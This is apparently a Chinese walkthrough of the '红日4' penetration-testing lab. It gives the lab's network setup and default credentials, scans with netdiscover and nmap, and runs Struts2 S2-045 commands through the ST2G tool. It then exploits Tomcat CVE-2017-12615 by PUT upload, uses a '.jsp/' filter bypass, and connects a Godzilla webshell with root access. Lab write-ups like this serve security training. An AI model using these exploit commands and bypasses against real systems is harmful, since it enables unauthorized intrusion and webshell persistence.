

找到一个flag.txt

cd到目标文件夹

type看下

拿下

红日4



环境配置



两个仅主机157和183网段的网卡 VM0 VM1



web

两张网卡wm1 wm0

DC 一张网卡 VM1

win7 一张网卡 VM1

WEB要等到win7开启来后再开

- web:ubuntu:ubuntu

- DC:administrator:Test2008

- win7:douser:Dotest123



WIN7要改一下电源计划 默认是10min

改成从不

web



要在root权限后开一下docker

开前三个容器和最后一个容器

拓扑图

攻击

外网

信息收集



先信息收集吧

netdiscover -r 192.168.157.0/24

扫到一个192.168.157.131



再用nmap扫下这个ip

sudo nmap -p- -A 192.168.157.131 -o result.txt

22开放了ssh

2001是struts2框架

2002是Tomcat

2003是阿帕奇

访问一下

2001:

是一个文件上传





struts2历史漏洞利用

struts2存在很多历史漏洞

可以用这个扫描工具直接扫描并利用

还有这个

差不多的都可以利用

这里我们用一个脚本

这个需要虚拟机可访问外网 有些依赖需要下载



因为是go写的 用的时候要go build

./ST2G -h

看下帮助

按照帮助使用



./ST2G --url http://192.168.157.131:2001/ --mode scan

它扫到了一个Struts2-045

利用一下



./ST2G --url http://192.168.157.131:2001/ --mode exec --vn 45 --cmd id

利用成功



./ST2G --url http://192.168.157.131:2001/ --mode exec --vn 45 --cmd "ls -al /"

看下根目录呢

发现一个docker的文件

判断这个web服务是放在docker里面的

看下权限呢



./ST2G --url http://192.168.157.131:2001/ --mode exec --vn 45 --cmd "whoami"

已经是root权限了

这个脚本是没有提供反弹的

我们自己写一个反弹

看下有没有python呢



./ST2G --url http://192.168.157.131:2001/ --mode exec --vn 45 --cmd "whereis python3"

有

那我们就可以直接利用python反弹shell了



Tomcat8.5.19任意文件上传

看了2001端口



我们看下这个2002的Tomcat呢

访问一下

网上搜一下这个版本的汤姆猫的漏洞呢

有一个任意文件上传漏洞

这是因为它开启了put和head 但又没有做任何过滤

CVE-2017-12615









bp抓包

原始包

我们把get改成head

请求存在

再看下put

把head改成put

请求存在



这个漏洞就是我们可以用put进行文件上传

这里我们随便输点什么



可以看到 成功了

并且可以访问成功



这样的话我们就可以上传我们的木马文件了

但是这里有个问题是如果我们直接上传.jsp文件的话 被404了

明显被过滤了

绕过:

加个斜杠就好了

可以看到



.jsp/传上去没有问题

可以正常访问



好那就哥斯拉生成jsp木马上传



可以访问且没有报错

哥斯拉连接

成功

命令执行也没有问题

并且权限是root



